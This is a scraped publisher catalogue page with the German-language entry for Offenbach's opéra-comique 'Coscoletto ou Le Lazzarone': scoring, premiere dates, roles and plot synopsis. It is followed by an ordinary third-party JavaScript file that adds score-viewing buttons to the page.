            <option value="3065" >Ramsier, Paul</option>
            <option value="2781" >Reich, Steve</option>
            <option value="100535" >Reinvere, Jüri</option>
            <option value="100844" >Resch, Gerald</option>
            <option value="100259" >Reynolds, James</option>
            <option value="100858" >Ronnefeld, Peter</option>
            <option value="2740" >Rorem, Ned</option>
            <option value="3169" >Rossini, Gioachino</option>
            <option value="2794" >Rowley, Alec</option>
            <option value="17826" >Rubinstein, Anton</option>
            <option value="100540" >Ruzicka, Peter</option>
            <option value="101677" >Sadikova, Aziza</option>
            <option value="102027" >Salome Reiser and Claudia Heine</option>
            <option value="3139" >Scarlatti, Domenico</option>
            <option value="100552" >Schachtner, Johannes X.</option>
            <option value="18036" >Schlünz, Annette</option>
            <option value="2731" >Schnittke, Alfred</option>
            <option value="101353" >Schnittke, Andrei</option>
            <option value="103120" >Schöllhorn, Johannes (Orchestrator)</option>
            <option value="100253" >Schreier, Anno</option>
            <option value="3390" >Schreker, Franz</option>
            <option value="3261" >Schubert, Franz</option>
            <option value="17777" >Schultz, Wolfgang-Andreas</option>
            <option value="102532" >Schwab, Sebastian</option>
            <option value="2735" >Schweinitz, Wolfgang von</option>
            <option value="18614" >Schwemmer, Frank</option>
            <option value="18035" >Schwertsik, Kurt</option>
            <option value="100159" >Seidler, Chris</option>
            <option value="18030" >Shawn, Allen</option>
            <option value="2760" >Shchedrin, Rodion</option>
            <option value="2734" >Shostakovich, Dmitri</option>
            <option value="3373" >Siebert, Wilhelm Dieter</option>
            <option value="18581" >Simpson, Mark</option>
            <option value="3066" >Smetana, Bedrich</option>
            <option value="2700" >Smirnov, Dmitri</option>
            <option value="3312" >Smyth, Ethel</option>
            <option value="100449" >Sokolovic, Ana</option>
            <option value="15889" >Spohr, Louis</option>
            <option value="20320" >Sprenger, Sebastian</option>
            <option value="2981" >Stanford, Charles Villiers</option>
            <option value="15109" >Steffens, Walter</option>
            <option value="2762" >Steinke, Günter</option>
            <option value="102349" >Stephen Wadsworth</option>
            <option value="102003" >Steuart Bedford</option>
            <option value="100975" >Strasfogel, Ignace</option>
            <option value="2928" >Strauß, Johann</option>
            <option value="2705" >Strauss, Richard</option>
            <option value="2708" >Stravinsky, Igor</option>
            <option value="3300" >Sullivan, Arthur</option>
            <option value="15820" >Suppé, Franz von</option>
            <option value="100116" >Svoboda, Mike</option>
            <option value="101930" >Sydney Baynes</option>
            <option value="3062" >Tamkin, David</option>
            <option value="2856" >Tchaikovsky, Pyotr</option>
            <option value="3270" >Tcherepnin, Alexander</option>
            <option value="4957" >ter Schiphorst, Iris</option>
            <option value="103073" >Tesori, Jeanine</option>
            <option value="15069" >Thärichen, Werner</option>
            <option value="100352" >Tin, Christopher</option>
            <option value="101689" >Tolliver, Charles</option>
            <option value="102183" >Tommaso Traetta</option>
            <option value="2845" >Torke, Michael</option>
            <option value="100401" >Trojahn, Manfred</option>
            <option value="16405" >Turnage, Mark-Anthony</option>
            <option value="18034" >Valtinoni, Pierangelo</option>
            <option value="3021" >Verdi, Giuseppe</option>
            <option value="16205" >Vivaldi, Antonio</option>
            <option value="18226" >Vivier, Claude</option>
            <option value="2721" >von Einem, Gottfried</option>
            <option value="15804" >von Schillings, Max</option>
            <option value="101605" >Wadsworth, Stephen</option>
            <option value="4899" >Wagner, Richard</option>
            <option value="15103" >Wagner-Régeny, Rudolf</option>
            <option value="102159" >Walter Felsenstein</option>
            <option value="100953" >Weinberg, Mieczyslaw</option>
            <option value="2844" >Weinberger, Jaromír</option>
            <option value="15102" >Wellesz, Egon</option>
            <option value="15104" >Westerman, Gerhart von</option>
            <option value="18029" >Wolf, Bodo</option>
            <option value="3153" >Wolf, Hugo</option>
            <option value="2980" >Wolf, Winfried</option>
            <option value="101981" >Wolfgang Suppan</option>
            <option value="2822" >Xenakis, Iannis</option>
            <option value="2698" >Yun, Isang</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <div class="form__input-container">
                    Title
                </div>
                <div class="form__input-container">
                        <div style="box-sizing:border-box;display:block">
        <div class="form__input-container" style="position:relative;">

            <label class="form__label-floating " data-float="false" aria-hidden="true">Title</label>
            <input class="form__input" type="text" name="title" placeholder="Title" value=""     >
        </div>
    </div>

                </div>
                <div class="form__input-container">
                    Genre List
                </div>

                    <div class="form__select-outer">
            <select name="genreID" class="form__select  form__select--with-image"  >
            <option value="-1" ></option>
            <option value="LUUK000452" >Christmas</option>
            <option value="LUUK000631" >Incidental Music for the Stage</option>
            <option value="LUUK001923" >Music for Children</option>
            <option value="LUUK000229" >Music Theatre</option>
            <option value="LUUK000454" >Musicals, Shows and Cantatas</option>
            <option value="LUUK000230" >Opera</option>
            <option value="LUUK000630" >Opera for TV or Radio</option>
            <option value="LUUK000682" >Opera for young audiences</option>
            <option value="LUUK000632" >Operetta</option>
            <option value="LUUK000996" >Pop/Rock</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <div class="form__input-container">
                    Opera Length
                </div>

                    <div class="form__select-outer">
            <select name="OperaLength" class="form__select  form__select--with-image"  >
            <option value="-1" ></option>
            <option value="1" >Full evening</option>
            <option value="2" >One act</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <input type="hidden" name="resultstype" value="basic">
                <div class="form__select-outer">
                    <button type="submit" class="button button--bg-gold button--text-light">Search</button>
                </div>
                <div class="form__select-outer margin-top">
                    <a href="/pages/opera/advancedSearch" class="button button--bg-gold button--text-light">Advanced Search</a>
                </div>
            </form>
        </div>
    </div>
    <script type="text/javascript">
        $(document).ready(function () {
            $('#refineSearchHeaderMobileOnly').click(function () {
                $('#refineSearchFormMobileOnly').toggle();
            });

            if ($('#refineSearchHeaderMobileOnly').is(":visible") == true) {
                $('#refineSearchFormMobileOnly').hide();
            }
        });
    </script>
    <nav class="page-nav ">
            <ul class="page-nav__list">
    </ul>

    </nav>
    <nav class="page-nav page__nav--big-margin">
                <div class="page-nav__heading">In this section</div>
    <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/opera/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/opera/news/news" target="">Opera News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/opera/OperaIndex?sortOrder=fullname" target="">Opera Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/sample_results?sampleType=Opera" target="">Opera AV Clips</a>
    </li>
    </ul>

    </nav>




                </div>
            <div class="page__content">
                


<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
            <header class="page-header margin-top margin-bottom">
                <div class="page-header__inner">
                    <!-- Image -->
                    
                    <div class="page-header__content">
                        <div class="page-header__composer">Offenbach, Jacques</div>
                        <div class="page-header__wrapper">
                            <div class="page-header__title">
                                <h1>Coscoletto ou Le Lazzarone</h1>
                                <span>(Coscoletto oder Der Lazzarone)</span>
                                <span></span>
                                <span>(1865)</span>
                            </div>
                        </div>
                        <div class="page-header__subtitle">Opéra-comique in two acts</div>
                            <div class="page-header__subtitle">Duration: 75 minutes</div>
                    </div>
                </div>
            </header>
            <div class="generic-block">
                        <div class="language-tabs">
                    <span class="language-tab">
                        <a href="/pages/opera/moreDetails?musicID=26441&langId=1">English</a>
                    </span>
                    <span class="language-tab current generic-title">
                        Deutsch
                    </span>
        </div>

            </div>
        <div>
            <div class="generic-title">Music Text</div>
            <p>Libretto by Charles Nuitter and Etienne Tréfeu; new German version by Günther Obst (F,G)</p>

        </div>
        <div>
            <div class="generic-title">Scoring</div>
            <p>2S,T,2Bar,B; chorus;<br />
2(2=picc).2.2-2.2.3.0-timp.perc-strings</p>

        </div>
                <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                <div class="generic-title">Publisher</div>
<p>Bote &amp; Bock</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 in der ganzen Welt.
            </div>
        </div>
    </div>
            <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&amp;composer=Offenbach%2C%20Jacques&amp;title=Coscoletto%20ou%20Le%20Lazzarone&amp;referrer=https%3A%2F%2Fwww.boosey.com%2Fpages%2Fopera%2FmoreDetails%3FmusicID%3D26441%26langId%3D2" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="generic-block">
            <div class="generic-title">Uraufführung</div>
            24/07/1865<br />
            Bad Ems<br />
                                        <span>Company: .</span><br />
        </div>
        <div class="generic-block">
            <div class="generic-title">Erstaufführung der Fassung</div>
            17/07/1992<br />
            Nürnberg<br />
                                        <span>Company: unknown</span><br />
        </div>
                    <div class="generic-block">
                        <div class="generic-title">Roles</div>
                    </div>
                    <table class="bs2">
                            <tr>
                                <td style="width:60%;">FRANGIPANI, Makkaronihändler</td>
                                <td style="vertical-align:top;width:40%;">Baß</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">MARIANA, seine Frau</td>
                                <td style="vertical-align:top;width:40%;">Sopran</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">POLYCARPO, Darmsaitenfabrikant</td>
                                <td style="vertical-align:top;width:40%;">Bariton</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">ARSENICO, Apotheker und Drogist</td>
                                <td style="vertical-align:top;width:40%;">Bariton</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">DELFINA, Blumenhändlerin</td>
                                <td style="vertical-align:top;width:40%;">Sopran</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">COSCOLETTO, Lazzarone</td>
                                <td style="vertical-align:top;width:40%;">Tenor</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">Eine Nachbarin, Lazzaroni, Fischer, Volk</td>
                                <td style="vertical-align:top;width:40%;"></td>
                            </tr>
                    </table>
        <div>
            <div class="generic-title">Time and Place</div>
            <p>Neapel im 19. Jahrhundert</p>

        </div>
        <div>
            <div class="generic-title">Synopsis</div>
            <p>Coscoletto soll Mariana, der schönen Gattin des verschlafenen Makkaronihändlers Frangipani jeden Morgen und jeden Abend ein Ständchen bringen. Sein zahlungskräftiger Auftraggeber ist Polycarpo, der Darmsaitenfabrikant. Was Polycarpo nicht merkt: Coscoletto richtet seine glühenden Lieder gar nicht an Mariana (was diese aber glaubt und hofft), sondern an deren Nachbarin, die reizende Blumenhändlerin Delfina, und zwar in eigener Sache. So hat er den Gewinn und den Nutzen zugleich und ein Alibi gegenüber dem mißtrauischen Frangipani. Als aber ein Liebesbrief Polycarpos – in einem Blumenstrauß versteckt – den Weg zu Delfina findet statt zu Mariana, beginnen die Verwicklungen. Denn Delfina, des Lesens wie des Schreibens unkundig, bittet ausgerechnet Mariana, ihr bei der Antwort behilflich zu sein. Durch eine Finte gelingt es Mariana herauszubekommen, daß gar nicht Coscoletto sondern Polycarpo der Absender des Liebesbriefchens ist, auf das nun sie – an Delfines Stelle – antwortet. Noch wiegt sich Delfina in dem Glauben, Coscoletto habe ihr geschrieben. Frangipani kocht vor Eifersucht, als er unbemerkt Zeuge wird, wie Polycarpo Coscoletto den Antwortbrief Marianas vorliest, in dem sie dem Absender zwar Hoffnungen macht, doch nur unter der Bedingung einer sofortigen Heirat. Alle „auftretenden Hindernisse“ werde man schon beseitigen. Franginpani vermutet, daß er aus dem Weg geräumt werden soll, und nicht nur das sonderbare Verhalten seines Freundes Arsenico, seines Zeichens Apotheker (und Giftmischer), geben in der Tat Anlaß zur Beunruhigung. Der Vesuv grollt und faucht, und Frangipani wappnet sich gegen den Anschlag...</p>

        </div>
            <div>
                <div class="generic-title">Moods</div>
                <p>heiter</p>
            </div>
        <div class="generic-title">Subjects</div>
        <div class="index__filter">
            <div class="index__alphabet" style="display:flex;">
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000659" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Beziehungen</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
            </div>
        </div>
    </div>
</div>








                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.nkoda.com/scriptlets/deeplinks.js?1769036616
body_size: 3287
content:
'use strict';

var _createClass = (function() {
  function defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ('value' in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }
  return function(Constructor, protoProps, staticProps) {
    if (protoProps) defineProperties(Constructor.prototype, protoProps);
    if (staticProps) defineProperties(Constructor, staticProps);
    return Constructor;
  };
})();

function _classCallCheck(instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError('Cannot call a class as a function');
  }
}

/* eslint-disable */
(function(window) {
  'use strict';

  // polyfill for .remove()

  (function(arr) {
    arr.forEach(function(item) {
      if (item.hasOwnProperty('remove')) {
        return;
      }
      Object.defineProperty(item, 'remove', {
        configurable: true,
        enumerable: true,
        writable: true,
        value: function remove() {
          this.parentNode.removeChild(this);
        },
      });
    });
  })([Element.prototype, CharacterData.prototype, DocumentType.prototype]);

  // polyfill for .endsWith()
  if (!String.prototype.endsWith) {
    String.prototype.endsWith = function(search, this_len) {
      if (this_len === undefined || this_len > this.length) {
        this_len = this.length;
      }
      return this.substring(this_len - search.length, this_len) === search;
    };
  }

  var NkodaLinks = (function() {
    function NkodaLinks() {
      _classCallCheck(this, NkodaLinks);

      this.properties = {
        rounded: true,
        weight: 'semi-bold',
        color: 'white',
        newWindow: true,
        tracker: null,
        text: {
          en: 'View',
          de: 'Ansehen',
          es: 'Ver',
          pt: 'Ver',
          fr: 'Voir',
          it: 'Visualizza',
          pl: 'Wyświetl',
          ru: 'Посмотреть',
        },
        forceLanguage: null,
        width: 'auto',
        height: 60,
        fontSize: 21,
        fitText: true,
        checkAvailability: false,
        checkFullscore: false,
      };

      this.currentLanguage = '';

      this.isFirefox = typeof InstallTrigger !== 'undefined';
      this.isIE = /*@cc_on!@*/ false || !!document.documentMode;

      this.assetsLoaded = 0;
    }

    _createClass(NkodaLinks, [
      {
        key: 'init',
        value: function init(parameters) {
          var _this = this;

          Object.assign(this.properties, parameters);

          if (this.properties.checkAvailability) {
            this.validateExistence('checkavailability');
          }

          if (this.properties.checkFullscore) {
            this.validateExistence('checkfullscore');
          }

          window.addEventListener('focus', function() {
            _this.onFocus = true;
          });

          window.addEventListener('blur', function() {
            _this.onFocus = false;
          });

          this.includeAssets();
          this.detectLanguage();
          this.createButtons();
        },
      },
      {
        key: 'validateExistence',
        value: function validateExistence(method) {
          var _this2 = this;

          var buttons = document.querySelectorAll('.nkoda-link');

          var _loop = function _loop(i) {
            if (!_this2.properties.tracker) {
              buttons[i].remove();
              return 'continue';
            }
            var data = _this2.retrieveLinkData(buttons[i]);
            if (!data) {
              buttons[i].remove();
              return 'continue';
            }

            if (data.type != 'work') {
              return 'continue';
            } else {
              (function() {
                var eid = data.eid;
                var pid = data.pid;

                var url = 'https://api.nkoda.com/v1/deeplinks/' + method;
                var xhr = new XMLHttpRequest();

                var requestObject = {
                  eid: eid.split(' '),
                  pid: pid,
                };

                xhr.onreadystatechange = function() {
                  if (xhr.readyState == XMLHttpRequest.DONE) {
                    var response = JSON.parse(xhr.responseText);

                    if (method === 'checkfullscore') {
                      if (response.length <= 0) {
                        buttons[i].remove();
                      }
                    } else {
                      var available = false;

                      for (var index in response) {
                        if (response[index].is_available) {
                          available = true;
                          break;
                        }
                      }

                      if (!available) {
                        buttons[i].remove();
                      }
                    }
                  }
                };
                xhr.open('POST', url, true);
                xhr.setRequestHeader('Content-type', 'application/json');
                xhr.send(JSON.stringify(requestObject));
              })();
            }
          };

          for (var i = 0; i < buttons.length; i++) {
            var _ret = _loop(i);

            if (_ret === 'continue') continue;
          }
        },
      },
      {
        key: 'detectLanguage',
        value: function detectLanguage() {
          this.currentLanguage = this.properties.forceLanguage
            ? this.properties.forceLanguage
            : navigator.language.split('-')[0];
        },
      },
      {
        key: 'localizeText',
        value: function localizeText(languages, fallBackText) {
          if (languages == null) {
            return fallBackText;
          }

          var result = languages[this.currentLanguage] || undefined;

          if (result === undefined && Object.keys(languages).length > 0) {
            result = languages[Object.keys(languages)[0]]; // get the first item (property)
          }

          return result || fallBackText;
        },
      },
      {
        key: 'retrieveLinkData',
        value: function retrieveLinkData(link, constructLink) {
          constructLink = constructLink || false;

          var type = link.getAttribute('data-link-type');
          var query = link.getAttribute('data-query');

          if ((type === 'work' || type === 'artist') && query) {
            var t = type === 'artist' ? 'artists' : 'work';
            return 'https://www.nkoda.com/' + t + '?q=' + query;
          }

          var data = { type: type };
          var pattern = {
            work: ['eid', 'pid'],
            instrument: ['ref'],
            artist: ['ref'],
            publisher: ['ref'],
            playlist: ['ref'],
          };

          if (!type || pattern[type] == null) {
            return;
          }

          for (var i = 0; i < pattern[type].length; i++) {
            var currentType = pattern[type][i];
            data[currentType] = link.getAttribute('data-' + currentType);

            if (!data[currentType]) {
              return;
            }
          }

          return constructLink ? this.constructLinkPattern(data) : data;
        },
      },
      {
        key: 'constructLinkPattern',
        value: function constructLinkPattern(data) {
          console.log(data);

          if (!data) {
            return;
          }

          var baseLink = 'https://www.nkoda.com/' + data.type + '?';

          if (data.ref != null) {
            baseLink += 'ref=' + data.ref;
          } else {
            baseLink += 'eid=' + data.eid + '&pid=' + data.pid;
          }

          return baseLink;
        },
      },
      {
        key: 'includeAssets',
        value: function includeAssets() {
          var _this3 = this;

          var links = ['https://www.nkoda.com/buttonStyles.css'];

          var _loop2 = function _loop2(i) {
            var asset = document.createElement('link');
            asset.href = links[i];
            asset.rel = 'stylesheet';

            document.head.appendChild(asset);

            if (links[i].endsWith('.css')) {
              (function() {
                var stylesInterval = setInterval(function() {
                  try {
                    asset.sheet.cssRules; // throws an error if the stylesheets have not been loaded
                    _this3.assetsLoaded++;
                    clearInterval(stylesInterval);
                  } catch (e) {}
                }, 100);
              })();
            }
          };

          for (var i = 0; i < links.length; i++) {
            _loop2(i);
          }
        },
      },
      {
        key: 'createButtons',
        value: function createButtons() {
          var _this4 = this;

          var ios = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);

          var buttons = document.querySelectorAll('.nkoda-preview, .nkoda-link');

          for (var i = 0; i < buttons.length; i++) {
            var nkodaLink = buttons[i].classList.contains('nkoda-link');
            var token = buttons[i].getAttribute('data-previewtoken');

            if (nkodaLink) {
              var _data = this.retrieveLinkData(buttons[i]);
              if (!_data) {
                continue;
              }
            } else {
              if (!token) {
                continue;
              }
            }

            buttons[i].classList.add('nkoda-button');
            var link = document.createElement('a');

            var uri = '&nt=' + this.properties.tracker;
            if (nkodaLink) {
              uri = this.retrieveLinkData(buttons[i], true) + uri;
              link.href = uri;
            } else {
              uri = 'https://www.nkoda.com/preview?' + (ios ? 'previewtokenid=' : 'tokenid=') + token + uri;
              link.href = uri;
            }

            link.classList.add('button-link');
            link.style.fontSize = this.properties.fontSize + 'px';

            link.innerHTML +=
              "\n            <div id='nkoda-button-logo'></div>\n            <div class='text'>\n              " +
              this.localizeText(this.properties.text, 'View') +
              '\n            </div>\n          ';

            if (this.properties.newWindow) {
              link.setAttribute('target', '_blank');
              link.setAttribute('rel', 'noopener noreferrer');
            }

            buttons[i].classList.add('nkoda-button-' + this.properties.weight);
            buttons[i].classList.add('nkoda-button-' + this.properties.color);

            if (this.properties.rounded) {
              buttons[i].classList.add('nkoda-button-rounded');
            }

            buttons[i].style.width = this.properties.width + 'px';
            buttons[i].style.height = this.properties.height + 'px';

            buttons[i].appendChild(link);

            // set the background image for the button
            buttons[i].children[0].children[0].style.backgroundImage =
              "url('https://www.nkoda.com/nkoda-logo-b-" + this.properties.color + ".svg')";
          }

          if (buttons.length > 0) {
            (function() {
              var image = document.createElement('img');
              image.setAttribute('src', 'https://www.nkoda.com/nkoda-logo.svg');

              // wait for the image to load
              var imageInterval = setInterval(function() {
                if (image.complete) {
                  if (image.naturalHeight !== 0 || _this4.isFirefox || _this4.isIE) {
                    _this4.assetsLoaded++;
                    clearInterval(imageInterval);
                  }
                }
              }, 100);
            })();
          }
        },
      },
    ]);

    return NkodaLinks;
  })();

  if (!window.nkodaPreview) {
    window.nkodaPreview = new NkodaLinks();
  }
})(window);
